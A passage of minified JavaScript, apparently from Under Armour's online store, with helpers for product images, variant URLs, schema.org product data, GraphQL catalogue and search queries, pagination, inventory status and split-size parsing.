t=e?.filter(e=>[o,r].indexOf(e.viewType)>-1);return t&&t.length?t:null},s=[{viewType:o,url:i??_}];if(!r)return a(t?.assets?.images,n)||s;let l=e.shopTheLookColors?.find(e=>e.color===t?.color),u=l?.images?.filter(e=>r===e?.modelSize).map(e=>e?.image);return a([...t?.assets?.images||[]].sort((e,r)=>u?.includes(e?.assetName)&&u?.includes(r.assetName)?0:u?.includes(e?.assetName)?-1:1),n)||s};function F(e,r){if(e&&r)return e.shopTheLookColors?.find(e=>V(e.color,r))}function x(e,r,i){if(i){let r=e?.images?.find(e=>!!e?.modelSize&&(!!e?.modelHeightFtIn&&!!e?.modelHeightCm||c.UaConfigPublicImpl.isSizeShownMessagingEnabled)&&!!m(i,(0,t.ensureString)(e?.modelSize)));if(r)return r}return c.UaConfigPublicImpl.isSizeShownMessagingEnabled?e?.images?.find(e=>e?.modelSize&&c.UaConfigPublicImpl.isSizeShownMessagingEnabled&&e?.image===r):e?.images?.find(e=>e?.image===r&&!!e?.modelSize&&!!e?.modelHeightFtIn&&!!e?.modelHeightCm)}function G(e){if(!e)return;let{modelHeightFtIn:r,modelHeightCm:i,modelSize:n}=e;if(c.UaConfigPublicImpl.isSizeShownMessagingEnabled&&n&&!r&&!i)return{heightCm:"",heightFtIn:"",size:(0,t.ensureString)(n)};if(!r||!i||!n)return;let o=(0,t.forceNumber)(r),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return{heightCm:(0,t.ensureString)(i),heightFtIn:s,size:(0,t.ensureString)(n)}}function U(e){return`dwvar_${e}_color`}function k(e,r){if(!e)return;let t=new URL(window.location.href),i=U(e);return!t.searchParams.has(i)&&r?.color&&t.searchParams.set(i,r.color),t.toString()}function j(e){return`dwvar_${e}_size`}function H(e,r,t,i){return(0,u.getLocaleUrl)($(r,t,i),e)}function $(e,r,t){return(0,A.updateUrlParams)(e,{[U(r)]:t})}function V(e,r){return!!e&&!!r&&(e===r?.color||e===r?.colorway)}function Q(e,r,i,n,o){if(0===e.length)return null;if(o&&(0,t.ensureArray)(o).length>0)return e.find(e=>o.some(r=>e.team?.includes(r)))||null;if(i?.shopTheLookColors&&n){let t=e.find(e=>{let t=i.shopTheLookColors?.find(r=>r.images?.some(t=>!!m(n,t?.modelSize)&&V(r?.color,e)));return!!e.name&&(!(r.length>0)||r.includes(e.name))&&V(t?.color,e)})??null;if(t)return t}if(r.length>0){let t=e.filter(e=>!!e.name&&r.includes(e.name)||!!e.color&&r.includes(e.color)).sort((e,r)=>e.name&&r.name?e.name.localeCompare(r.name):0)[0];if(t)return t}return e.find(e=>e?.assets?.images&&e?.assets?.images.length>0)||e[0]}function q(e,r){let t=e.variants?.find(e=>e.color===r?.color)?.prices;return{list:{min:t?.list,max:t?.list},sale:{min:t?.sale,max:t?.sale}}}function X(e){if(e?.prices?.list||e?.prices?.sale){let{list:r,sale:t}=e.prices;return{list:{min:r,max:r},sale:{min:t,max:t}}}}function Y(e){return[i.GiftCardType.GIFTCARD,i.GiftCardType.EGIFTCARD].includes(e)}function K({aggregateRatings:e,locale:r,product:t,reviews:i,initialVariant:n,weight:o=""}){let a=z(t,n.color),s=M({product:t,size:n.size,color:a}),u=t.price?.sale?.min||t.price?.list?.min,c=(0,l.getDomainFromLocale)(r),d=`https://${c}/${r}${t.url}`,p=(e,r=0)=>Number(e.toFixed(r)),m=e?{aggregateRating:{"@type":"AggregateRating",bestRating:p(e.best),ratingValue:p(e.value,1),reviewCount:p(e.count),worstRating:p(e.worst)}}:{},g=i?.results?.filter(e=>!!e.reviewText).map(({submissionTime:e,lastModeratedTime:r,ratingRange:t,rating:i,reviewText:n,title:o,userNickname:a})=>({"@type":"Review",author:{type:"Person",name:a},comment:[],dateCreated:e,datePublished:r,headline:o,image:[],reviewBody:n,reviewRating:{"@type":"Rating",bestRating:t,ratingValue:i},video:[]})),y=t.colors?.reduce((e,r)=>r?.color?{...e,[r.color]:r}:e,{}),f=t.variants?.map(({color:e,size:i,style:n,orderable:o,prices:a,sku:s})=>({"@type":"Product","@id":`https://${c}/${r}${t.url}?${U(n||"")}=${e}&${j(n)}=${i}`,name:t.name,size:i,sku:s,color:y?.[e]?.name||e,image:y?.[e]?.assets?.images?.find(e=>e.url)?.url,colorSwatch:y?.[e]?.assets?.images?.find(e=>"swatchLG"===e.viewType)?.url||"",offers:{"@type":"Offer",price:a?.sale||a?.list,priceCurrency:t.currency,availability:o?"https://schema.org/InStock":"https://schema.org/OutOfStock"}})),h=t.categoryTree.filter(e=>!e.hideFromBreadCrumbs&&!!e.id)?.map(e=>e.name)?.join(" > ")||"",A=t.specs?.find(e=>e.includes("%"))||void 0,C=t?.icons?.map(e=>e.displayValue)||void 0;return{"@context":"https://schema.org","@type":"ProductGroup","@id":d,name:t.name,alternateName:`${t.name} ${t.subHeader}`,image:s.map(e=>e.url),description:t.whatsItDo,mpn:t.style,sku:n.sku,brand:{"@type":"Brand",name:"UnderArmour"},...m,review:g,offers:{url:d,"@type":"Offer",priceCurrency:t.currency,price:u,availability:"https://schema.org/InStock",itemCondition:"https://schema.org/NewCondition",returnPolicy:{"@type":"MerchantReturnPolicy",returnPolicyCategory:"https://schema.org/Returnable",merchantReturnDays:60,returnMethod:"https://schema.org/ReturnByMail",returnFees:"https://schema.org/FreeReturn"}},...o&&{weight:o},...A&&{material:A},...C?.length&&{positiveNotes:C},variesBy:["color","size"],hasVariant:f,category:h}}function Z(e){return e?.list?.min!==e?.sale?.min||e?.list?.max!==e?.sale?.max}function W(e){return e?.availableForInStorePickup?"available for pickup":"unavailable for pickup"}function J(e,r,t,i,n=!1){let o;if(!r.style)return;let a="";window&&n&&(a=new URL(window.location.href).origin);let l=r.url,u=new URLSearchParams,c=null;return(t?.color||r.colors)&&(t?.color?c=t.color:r.colors&&(c=Q(r.colors,[])?.color),c&&u.append(U(r.style),c)),i?.size&&(o=(0,s.isVariantProduct)(i.size)?(0,s.isVariantSize)(i.size.size)?i.size.size.size:i.size.size:(0,s.isVariantSize)(i.size)?i.size.size:i.size)&&u.append(j(r.style),o),`${a}/${e}${l}?${u.toString()}`}function ee(e,r,i,n,o){let a=o?.toLowerCase(),s=(0,t.ensureNonNullishArray)(e?.find(e=>e.color===i&&(0,t.ensureNonNullishArray)(e.images).some(({image:e})=>e===n))?.outfit||[]),l=s?.find(({size:e})=>e===a)||s?.[0]||{};return(0,t.ensureNonNullishArray)(l?.materialCodes?.filter(e=>e?.style!==r)||[])}function er(e){return e.reduce((e,r)=>(r.color&&r.size&&(e[r.color]?e[r.color][r.size]=r:e[r.color]={[r.size]:r}),e),{})}function et({lookupVariants:e,product:r}){return e?.variants?.length?er(e.variants):er((0,t.ensureNonNullishArray)(r.variants))}function ei(e,i){let o;return o=i?Math.min(i?.lineItemQuantityLimit||1/0,r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT):void 0!==e.cFromStoreId&&e.cStoreInventory>0?e.cStoreInventory:(0,t.ensureNumber)(e?.lineItemQuantityLimit)<r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.lineItemQuantityLimit:(0,t.ensureNumber)(e?.quantity)>r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT?e?.quantity:r.DEFAULT_LINE_ITEM_QUANTITY_LIMIT,(0,n.range)(Math.max(1,o))}function en(e){return!!e&&!e.limitExceededItems?.length}function eo(e){return!!e?.couponItems?.every(e=>e.valid)}function ea(e,r=10){let t=e.inventory?.stockLevel||0;return!e.customerLineItemQtyLimit&&!e.employeeLineItemQtyLimit&&(!e.inventory||e.inventory.exclusiveType===i.ExclusiveType.NONE)&&e?.orderable&&t>0&&t<r}function es(e){return"MasterProductSearchHit"===e.__typename}function el(e){return"SlicingGroupSearchHit"===e.__typename}function eu(e,r,t,i){let n=Math.ceil(e/i)+1,o=Math.ceil(r/i),a=Array(o).fill({}).map((e,r)=>({pageNumber:r+1,url:(0,A.updateUrlParams)(t,{page:0===r?null:`${r+1}`.toString()})})),s=e+i<r?(0,A.updateUrlParams)(t,{page:`${n+1}`.toString()}):void 0,l=Math.max(0,e-i),u=e>0?(0,A.updateUrlParams)(t,{page:0===l?null:`${n-1}`.toString()}):void 0;return{currentPage:n,totalPages:o,pageMap:a,nextUrl:s,previousUrl:u}}let ec={hitType:[i.HitType.MASTER,i.HitType.SLICING]},{shouldUseProductService:ed}=c.UaConfigPublicImpl;async function ep({client:e,variables:r,userToken:t,bypassProductService:n}){let o={...ec,...r.refinement},a=r.refinement?.customRefinements??[],s=function({disable:e}){return e?[{attributeId:"useProductService",values:["false"]}]:void 0!==ed?[{attributeId:"useProductService",values:[`${ed}`]}]:[]}({disable:n??!1});return(await e.query({query:i.ProductGridSearchFastDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{...r,refinement:{...o,customRefinements:[{attributeId:"orderable_only",values:["true"]},...a,...s]}},fetchPolicy:"no-cache"})).data}let em=async({client:e,isPreview:r,parameters:n,bypassProductService:o,userToken:a})=>{let s=await ep({client:e,variables:n,userToken:a,bypassProductService:r||o}),l=s.searchProductsPaginatedOffset.edges.map(e=>e.node).map(e=>{let r,n,o,a,s,l,u;return o=T(n=(r=e.colors||e.product?.colors||[],(0,t.ensureArray)(r)).filter(e=>e.orderable&&!!e.assets?.images?.length),(0,t.ensureString)(e.productName)),a=e.product?.style?e.product.style:es(e)?(0,t.ensureString)(e.style):(u=Array.from((0,t.ensureString)(e.url).matchAll(/.*\/([\d]+)\.html/g)),u?.[0]?.[1]),s=!el(e)&&e?.shopTheLookInfo?.colors?.map(e=>{let r=(0,t.ensureArray)(e?.images),i=y((0,t.ensureNonNullishArray)(r));return{color:(0,t.ensureString)(e?.color),outfit:(0,t.ensureArray)(e?.outfit),images:i}})||[],l=e.isOutletCategory?$(e.url||"",a||"",n?.[0]?.color):(0,t.ensureString)(e.url),""===a&&I.error("Received a result for which a style could not be retrieved"),{id:el(e)?(0,t.ensureString)(e.slicedProductId??l):(0,t.ensureString)(l),currency:(0,t.ensureString)(e.currency),style:a,isSliced:!es(e),name:e.productName,subHeader:e?.subHeader,price:e.prices,promoPrices:e.promoPrices,colors:n,url:l,badges:e.badges,orderable:e.orderable||!1,productPromotions:(0,t.ensureArray)(e.productPromotions),image:o,exclusiveType:e?.exclusiveType||i.ExclusiveType.NONE,comingSoonMessage:(0,t.ensureString)(e?.comingSoonMessage),sizes:(0,t.ensureArray)(e.sizes),preorderable:e.product?.inventory?.preorderable||!1,tilePreorderMessage:(0,t.ensureString)(e.product?.copy?.preorderCopy?.tileMessage),experienceType:e.product?.experienceType||i.ProductExperienceType.BOTH,shopTheLookColors:s,giftCardType:e.giftCardType||null}}).filter(e=>e.colors);return{paginationInfo:s.searchProductsPaginatedOffset.pageInfo,totalCount:s.searchProductsPaginatedOffset.totalCount,sortingOptions:s.searchProductsPaginatedOffset.sortingOptions,products:l,refinementAttributes:s.searchProductsPaginatedOffset.refinementAttributes}},eg=async(e,r)=>{if(!r?.productIds.length)return{data:{productRecommendations:[]},loading:!1};let{productIds:t,recommenderName:n,recommendationTypeId:o=i.RecommendationInputIdType.STYLE}=r;return await e.query({query:i.GetProductSuggestionsDocument,variables:{productIds:t,recommenderName:n,recommendationTypeId:o,...r.src&&{src:r.src}}})},ey=async(e,r)=>await e.query({query:i.GetProductTilesByProductIDsDocument,variables:{productIds:r.productIds,...r.src&&{src:r.src}}});function ef(e){return e?btoa(`MasterProduct:${e}`):null}let eh=async(e,r,t)=>{let{data:n}=await e.query({query:i.GetProductTileByStyleIdDocument,variables:{id:r,...t&&{src:t}}});return eC(n.product)},eA=e=>{if(!e?.variants)return[];let{variants:r}=e;return r.filter(e=>!!e.product&&void 0!==e.product.lineItemQuantityLimit&&null!==e.product.lineItemQuantityLimit&&!!e.variationValues&&!!e.variationValues.color&&!!e.variationValues.size&&void 0!==e.orderable&&null!==e.orderable&&!0).map(e=>{let r;return r={id:e.product.id,lineItemQuantityLimit:e.product.lineItemQuantityLimit,orderable:e.orderable,color:e.variationValues.color,size:e.variationValues.size,productPromotions:e.product.productPromotions},e.product.customerLineItemQtyLimit&&(r.customerLineItemQtyLimit=e.product.customerLineItemQtyLimit),e.product.employeeLineItemQtyLimit&&(r.employeeLineItemQtyLimit=e.product.employeeLineItemQtyLimit),e.product.sku&&(r.sku=e.product.sku),e.product.upc&&(r.upc=e.product.upc),e.product.style&&(r.style=e.product.style),e.variationValues.length&&(r.length=e.variationValues.length),e.product.prices&&void 0!==e.product.prices.list&&null!==e.product.prices.list&&void 0!==e.product.prices.sale&&null!==e.product.prices.sale&&(r.prices=e.product.prices),e.product.inventory&&(r.inventory=e.product.inventory),e.product.sizePreferenceOption&&(r.sizePreferenceOption=e.product.sizePreferenceOption),r})};function eC(e){if(e?.prices&&e?.copy?.name&&e?.colors)return{id:e.id,colors:e?.colors,currency:e?.currency||void 0,style:e?.style||void 0,url:e.url||void 0,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,exclusiveType:e?.inventory?.exclusiveType||void 0,name:e?.copy?.name,subHeader:e?.subHeader,price:e?.prices,orderable:e?.inventory?.orderable||!1,preorderable:e?.inventory?.preorderable||!1,image:T(e.colors,e?.copy?.name),isSliced:!1,sizes:e?.sizes}}function ev(e){if(e.prices&&e?.copy?.variantName&&e.id){let r=e.color?[{...e.color,color:e.color?.code,assets:e?.assets}]:[];return{id:e.id,currency:e.currency||void 0,style:e.style||void 0,url:e.url||void 0,name:e?.copy?.variantName,subHeader:e?.subHeader,price:{sale:{min:e.prices.variantSale,max:e.prices.variantSale},list:{min:e.prices.variantList,max:e.prices.variantList}},colors:r,badges:e.badges||void 0,productPromotions:e.productPromotions||void 0,orderable:!0,image:{alt:e?.assets?.images?.[0].assetName||"",url:e?.assets?.images?.[0].url??_,urlHov:e?.assets?.images?.[1]?e?.assets?.images?.[1]?.url??_:e?.assets?.images?.[0]?.url??_},preorderable:e.inventory?.preorderable||!1,exclusiveType:e.inventory?.exclusiveType,sku:e.sku,upc:e.upc??void 0}}}let eI=async(e,r)=>(await e.query({query:i.GetBriefProductDataByAnyIdDocument,variables:{idPairs:r}})).data.productsById;async function eS(e,r){let{data:n}=await e.query({query:i.GetProductByStyleIdDocument,variables:{id:r}}),o=n.product;return{id:o.id,name:(0,t.ensureString)(o?.copy?.name),colors:o.colors,currency:o.currency||"",style:o.style||"",url:o.url||"",badges:o.badges,productPromotions:o.productPromotions,exclusiveType:o?.inventory?.exclusiveType||i.ExclusiveType.NONE,dna:o.copy?.dna,whatsItDo:o.copy?.whatsItDo,price:o.prices,orderable:!!o?.inventory?.orderable,preorderable:!!o?.inventory?.preorderable,image:T(o?.colors,(0,t.ensureString)(o?.copy?.name)),isSliced:!1,isLoyaltyExclusive:o?.isLoyaltyExclusive}}function e_(e){return!!(e&&"MasterProduct"===e.__typename)}function eP(e){return!!(e&&"VariantProduct"===e.__typename)}function eb(e){if(!e.style)return;let r=eA(e),i=r.reduce((e,r)=>{if(e[r.color]||!r.productPromotions?.length)return e;let t=r.productPromotions.find(e=>!!e.calloutMsg);return t&&(e[r.color]=t),e},{});return{sizes:e?.sizes,colors:e?.colors,availableForInStorePickup:e?.availableForInStorePickup,unstableSizeChart:e?.unstableSizeChart,id:e.id,style:e.style,url:e.url,currency:e.currency,badges:e.badges,name:e?.copy?.name,isLoyaltyExcluded:e.isLoyaltyExcluded,isPdpReturnMsgExcluded:e.isPdpReturnMsgExcluded,productPromotions:e.productPromotions,division:e.division,fitType:e.fitType,fitCare:e?.copy?.fitCare,specs:e?.copy?.specs,dna:e?.copy?.dna,icons:(0,t.ensureArray)(e.icons).filter(e=>e.value&&e.displayValue).slice(0,3),gender:e.gender,subHeader:e?.subHeader,whatsItDo:e?.copy?.whatsItDo,giftCardType:e?.giftCardType,price:e?.prices,primaryCategory:e?.primaryCategory,categoryTree:e.primaryCategory?.parentCategoryTree??[],image:T(e.colors,(0,t.ensureString)(e?.copy?.name)),variants:r,preorderable:e?.inventory?.preorderable,pdpPreorderMessage:e.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:e?.promoCalloutAssetID||null,shopTheLookColors:(0,t.ensureNonNullishArray)(e?.shopTheLookInfo?.colors).map(e=>{let r=(0,t.ensureNonNullishArray)(e?.images),i=r?y(r):void 0;return{...e,images:i}})||null,exclusiveType:e?.inventory?.exclusiveType,comingSoonMessage:e.comingSoonMessage,combinedStyle:e.combinedStyle||null,isLoyaltyExclusive:e?.isLoyaltyExclusive,silhouette:e?.silhouette,sizePreferenceType:e?.sizePreferenceType,experienceType:e?.experienceType,copy:e?.copy,guestUserPromotionsByColor:i,customerLineItemQtyLimit:e.customerLineItemQtyLimit,employeeLineItemQtyLimit:e.employeeLineItemQtyLimit}}async function eT(e,r,t){let{data:n}=await e.query({query:i.GetProductDetailsByStyleIdDocument,variables:{id:r,...t&&{src:t}}}),o={};return e_(n.product)&&(o=n.product),eP(n.product)&&n.product.master?.product&&(o=n.product.master.product),eb(o)}async function eD(e,r,t=null){let{data:n}=await e.query({query:i.GetVariantsByStyleIdDocument,...t?{context:{headers:{authorization:`Bearer ${t}`}}}:{},variables:{styleId:r},fetchPolicy:"no-cache"}),o=n.product;return{masterProductId:o.id,variants:eA(o)}}async function eL(e,r,t){let{data:n}=await e.query({query:i.GetVariantAvailabilityByUpcDocument,variables:{id:{upc:r},...t&&{src:t}},fetchPolicy:"no-cache"}),o=n.product;return o&&"VariantProduct"===o.__typename?{id:o.id,orderable:o?.inventory?.orderable||!1,inventory:o?.inventory||void 0,prices:o?.prices||void 0}:null}function eE(e){return"number"!=typeof e&&"string"!=typeof e?"":"number"==typeof e?`#${e}`:e.startsWith("#")?e:`#${e}`}function eN(e){let r=e.inventory?.orderable===null||e.inventory?.orderable===!0||!0===e.orderable,t=e.inventory?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK,n=e.inventory?.exclusiveType===i.ExclusiveType.COMING_SOON;return!r&&!n||r&&t}function eO(e,r){return[...e?.limitExceededItems.map(r=>e.products.filter(e=>r.itemId===e.id)).flat()??[],...(e?.products??[]).filter(e=>!e.upc||r&&e.upc===r).flat()??[]]}function eB(e){if(!e)return!0;let r="exclusiveType"in e?e.exclusiveType:void 0,t="orderable"in e&&e.orderable,n=r===i.ExclusiveType.COMING_SOON,o=r===i.ExclusiveType.OUT_OF_STOCK;return!t&&!(n||o)}let ew=(e,r)=>e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:e?.assetName!==void 0||e?.viewType!==void 0?{alt:e.assetName||"",url:e.url||"",urlHov:e.url||""}:e?.materialCodes!==void 0&&e?.image!==void 0?{alt:e.image||"",url:(0,a.productTileImgBuilder)(e.image),urlHov:(0,a.productTileImgBuilder)(r&&"image"in r?r.image:e.image)}:e?.urlHov!==void 0&&e?.url!==void 0&&e?.alt!==void 0?{alt:e.alt||"",url:e.url||"",urlHov:e.urlHov||e.url||""}:{url:_,urlHov:_,alt:"Fallback Image"};function ez({productSpecs:e=[],searchKeyword:r}){let t,i=RegExp(`${r}\\s?:`,"i");return e&&e.forEach(e=>{let r=e.toLowerCase();i.test(r)&&(t=r)}),t}function eR({formatMessage:e,inseamInfo:r,locale:t}){let i={"en-us":2,"en-ca":2,"fr-ca":5}[t],n={S:-1*i,R:0,T:i},o=Object.keys(n);if(r){let t,i,a=((i=r.match(/\d+(\.\d+)?/))&&(t=Number(i[0])),t);o.forEach(r=>{let t=n[r]+a,i=e(`extended-sizes-${r.toLowerCase()}`).toLowerCase();n[r]=e("extended-sizes-inseam",{extendedSize:i,length:t})})}else o.forEach(r=>{n[r]=e("extended-size-length-no-inseam")});return n}function eM(e,r){let t=new Set;return r.forEach(r=>{e.some(e=>e.sku===r.sku)&&t.add(r.sku)}),t}let eF={unisex:/^(\d{1,2}(?:\.5)?)\/(\d{1,2}(?:\.5)?)$/,pants:/^([0-9]{2})\/([0-9]{2})$/,bras:/^([0-9]{2})([a-zA-Z]{1,3})$/,infinityBras:/^([a-zA-Z]{1,3})\s(A-C|D-DD)$/,golfGloves:/^([LR]Y?)((XXS|XS|SM|MD|LG|XL|XXL|2XL|3XL|4XL|5XL|ML)C?)$/,inclusiveBras:/^([0-9]{1}X)\s(A-C|D-DD|DDD)$/},ex=["men","women"],eG=["Unisex","Adult Unisex","Youth Unisex"];function eU(e){if(eG.includes(e.gender||"")&&e?.sizes?.every(({size:e})=>eF.unisex.test(e)))return"unisex";if("Mens"===e.gender&&"Bottoms"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.pants.test(e)))return"pants";if("Womens"===e.gender&&"Bras"===e.silhouette){if(e?.sizes?.every(({size:e})=>eF.bras.test(e)))return"bras";if(e?.sizes?.every(({size:e})=>eF.infinityBras.test(e)))return"infinityBras";if(e?.sizes?.every(({size:e})=>eF.inclusiveBras.test(e)))return"inclusiveBras"}if("Gloves"===e.silhouette&&e?.sizes?.every(({size:e})=>eF.golfGloves.test(e)))return"golfGloves"}function ek({formatMessage:e,value:r,splitSizeType:t}){return"golfGloves"===t&&["R","L","RY","LY"].includes(r)||"unisex"===t&&["men","women"].includes(r)?e(`size-name-${t}-${r}`):r}function ej({sizes:e,splitSizeType:r,formatMessage:t}){var i;let n=(i=e[0],i?.__typename==="SizeOption")?"displayName":"name";return e.reduce((e,i,o)=>{let a=i.size.match(eF[r]);if(a?.[1]&&a?.[2]){if("unisex"===r)return ex.forEach((n,s)=>{let l=a[s+1],u={...i,gender:n,index:o,name:ek({value:l,splitSizeType:r,formatMessage:t})};e.first[n]?e.first[n][l]=u:e.first[n]={[l]:u};let c={...i,gender:n,index:o,name:ek({value:n,splitSizeType:r,formatMessage:t})};e.second[l]?e.second[l][n]=c:e.second[l]={[n]:c}}),e;let s={...i,splitValue:a,[n]:ek({value:a[2],splitSizeType:r,formatMessage:t})};e.first[a[1]]?e.first[a[1]][a[2]]=s:e.first[a[1]]={[a[2]]:s};let l={...i,splitValue:a,[n]:ek({value:a[1],splitSizeType:r,formatMessage:t})};e.second[a[2]]?e.second[a[2]][a[1]]=l:e.second[a[2]]={[a[1]]:l}}return e},{first:{},second:{}})}function eH({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,formatMessage:n,selectedParts:o}){let a,s,l="unisex"===t&&i;if(r)l?s=r.match(eF[t]):a=r.match(eF[t])?.[2];else if(o?.["2"])a=Object.values(Object.values(e.second[o["2"]]))[0]?.size.match(eF[t])?.[2];else if(l){let r=Object.keys(e.first[ex[0]]||{}).sort((e,r)=>parseFloat(e)-parseFloat(r)).map(r=>e.first[ex[0]][r]).find(e$);s=r?.size.match(eF[t])}let u=Object.keys(e.first).reduce((r,i)=>{let o=l&&s?s[ex.indexOf(i)+1]:a,u=o?e.second[o][i]:void 0;if(!u){var c,d;let r,a=Object.values(Object.values(e.first[i])).find(e$),s=a?.name||"";u=(a=e.second[s]?.[i])??(c=e,d=i.toString(),r=Object.keys(c.first[d])?.[0],c.second[r][d]),o&&(u={...u,name:ek({value:i,splitSizeType:t,formatMessage:n}),variant:{...u.variant,orderable:!1}})}return u&&r.push(u),r},[]);return l?u:u.sort((e,r)=>(e.index||0)-(r.index||0))}function e$(e){return!!e.variant?.orderable}function eV({splitSizesLookup:e,selectedSize:r,splitSizeType:t,selectedGender:i,selectedParts:n}){if("unisex"===t&&i)return Object.values(e.first[i]).sort((e,r)=>(e.index||0)-(r.index||0));if(r){let i=r.match(eF[t]);if(i?.[1]&&i?.[2])return Object.values(e.first[i[1]]).sort((e,r)=>(e.index||0)-(r.index||0))}else{if(n?.["1"])return Object.values(e.first[n["1"]]);let r=[];return Object.keys(e.second).forEach(t=>{let i=Object.keys(e.second[t]),n=i.find(r=>e$(e.second[t][r])),o=n?e.first[n][t]:e.first[i?.[0]][t];r.push(o)}),r}return[]}function eQ(e){return 12===e.length&&!Number.isNaN(Number(e))}function eq(e){return e.length<12&&!Number.isNaN(Number(e))}function eX(e,r){let t=[];return e.forEach(e=>{let i=r?.find(r=>e.sku===r.sku);i&&!i.cFromStoreId&&t.push(i?.sku)}),t.length>0?t:void 0}function eY(e){let t=v.LocalStorage?.get(r.CUSTOMER_BOPIS_CONTACT_STORAGE_KEY)||void 0;return t?{firstName:t.split(" ")?.[0],lastName:t.split(" ")?.[1]}:e?.firstName&&e?.lastName?{firstName:e?.firstName,lastName:e?.lastName}:void 0}function eK(e){return String(e.totalPrice?.totalAfterOrderDiscount?Math.min(e.totalPrice.totalAfterItemDiscount,e.totalPrice.totalAfterOrderDiscount):e.totalPrice?.totalAfterItemDiscount||e.totalPrice?.base)}function eZ(e){return Math.min(e?.prices?.list||0,e?.prices?.sale||0)}function eW(e){return e.reduce((e,r)=>{let t=r.values.filter(e=>e.selected);return e.concat(t.map(e=>({...e,attributeId:r.attributeId,selected:!0})))},[])}function eJ(e,r){return e.find(e=>e.values.some(e=>e.label===r))?.attributeId}function e0(e){return e.map(e=>{let r=e.values?.reduce((e,r)=>[...e,{label:r.label,hitCount:r.hitCount,...r?.selected?{selected:!0}:{},...r?.description?{description:r.description}:{},...r?.values?{values:r.values}:{}}],[]);return{label:e.label,attributeId:e.attributeId,values:r}})}function e1(e,r){return"c_discountPercentage"===r.attributeId?e(`refinement-discountpercentage-${r.label}`):r.label}function e3(e,r){let t,i={size:(t=Array.from(e.keys()).find(e=>/dwvar_\d*_size/.test(e))||(e.has("size")?"size":void 0))?e.get(t):void 0,extendedSize:function(e){if(!e)return;let r=e.get("extendedSize");return r&&!r.includes("|")?O[r.toLowerCase()]:void 0}(e)}.size;return r.variants.find(e=>e.size===i)?.size}function e2(e){if(e?.giftCardType===i.GiftCardType.EGIFTCARD&&e?.eGiftCardDetails?.deliveryDate){let r=new Date;return r.setUTCHours(0,0,0,0),new Date(e.eGiftCardDetails.deliveryDate)<r}return!1}function e4(e){return{id:e.id,currency:e.currency??void 0,style:e.style??void 0,name:e.name,subHeader:e.subHeader,whatsItDo:e.whatsItDo,giftCardType:e.giftCardType,dna:e.dna,price:e.price,badges:e.badges,orderable:e.variants?.some(e=>e.orderable)??!1,preorderable:e.preorderable??!1,url:e.url??void 0,productPromotions:e.productPromotions,image:e.image,colors:e.colors,exclusiveType:e.exclusiveType,shopTheLookColors:e.shopTheLookColors??void 0,comingSoonMessage:e.comingSoonMessage,isLoyaltyExclusive:e.isLoyaltyExclusive,experienceType:e.experienceType,variants:e.variants??void 0,nodeId:e.nodeId,sku:e.sku,sizes:e.sizes,upc:e.upc??void 0}}function e8(e,r,t,n,o){let a=!1,s=!1,l=!1;if(e?.sku){let r=e?.inventory,u=o?.has(e.sku);s=!!(t&&(u||!r?.orderable)&&r?.exclusiveType!==i.ExclusiveType.OUT_OF_STOCK&&!n),a=!!(r?.exclusiveType===i.ExclusiveType.COMING_SOON&&!r?.orderable),l=!!(r?.preorderable===!1&&(u||!r?.orderable)&&r?.exclusiveType===i.ExclusiveType.OUT_OF_STOCK)}else r?.exclusiveType===i.ExclusiveType.COMING_SOON&&(t?s=!0:a=!0);return{comingSoon:a,allowNotifyMe:s,soldOut:l}}function e5(e,r,t){if(!e||!r||e.sku!==r.sku)return e;let i=e.sku&&t?.has(e.sku);return{...e,orderable:!i&&(r.orderable??e.orderable),...r.prices&&{prices:{list:r.prices.list??e.prices?.list??0,sale:r.prices.sale??e.prices?.sale??0}},...r.inventory&&{inventory:{...e.inventory,...r.inventory,orderable:!i&&(r.inventory.orderable??e.inventory?.orderable)}}}}function e7(e,r){return!(!e||e.sku&&r.has(e.sku))&&!!(e.inventory?.orderable||e.orderable)}function e6(e,r){let t=e.upperLeft?.toLowerCase();return!e.upperLeftFlameIcon&&!!t&&"new-arrival"!==t&&!(r&&"new colors"===t)}e.s(["BLUR_DATA_URL",0,"[data-uri]","EMPTY_PRICE_ROLLUP",0,{list:{min:0,max:0},sale:{min:0,max:0}},"EXTENDED_SIZES",0,N,"FIT_TYPES",0,["loose","fitted","compression"],"MAX_COMPARISON_PRODUCTS",0,3,"MIN_COMPARISON_PRODUCTS",0,2,"NUMBER_PRODUCTS_PER_PAGE",0,24,"PRODUCTS_PER_PAGE",0,S,"PRODUCT_FALLBACK_IMAGE",0,_,"PRODUCT_TILE_LOADING_IMAGE",0,"/images/product/product-image-loading.svg","SIZE_ID_MAP",0,O,"buildProductPath",()=>J,"buildShareUrlWithColor",()=>k,"buildVariantLookup",()=>er,"buildVariantLookupFromInitialLookupVariantsOrProduct",()=>et,"cartPromoCodesAreEligible",()=>eo,"combineSegmentParametersWithQueryParameters",()=>L,"convertProductDetailToProductData",()=>e4,"convertToHexString",()=>eE,"excludeSegmentParametersFromQueryParameters",()=>E,"findShopTheLookColor",()=>F,"findShopTheLookImage",()=>x,"formatExtendedSizeStrings",()=>eR,"getAreAllProductsAvailable",()=>en,"getBopisContactInfo",()=>eY,"getBopisMessage",()=>W,"getBriefProductDataByAnyId",0,eI,"getCleanedRefinementsList",()=>e0,"getColorDisplayCount",0,({totalColorCount:e,limit:r,isDesktop:t})=>r&&!t?e>r?e-r:null:e,"getColorQueryParam",()=>U,"getDefaultColor",()=>Q,"getExtendedSizes",0,e=>{let r=B(e),t=Object.keys(N).filter(e=>!!r.find(r=>r.extendedSize===e));return t.length?t:["R"]},"getFormattedLabel",()=>e1,"getHighResolutionUrl",0,(e,r,t,i,n,o="f0f0f0")=>{let a=new URL(e),{scl:s,size:l}=P[r]||{};return 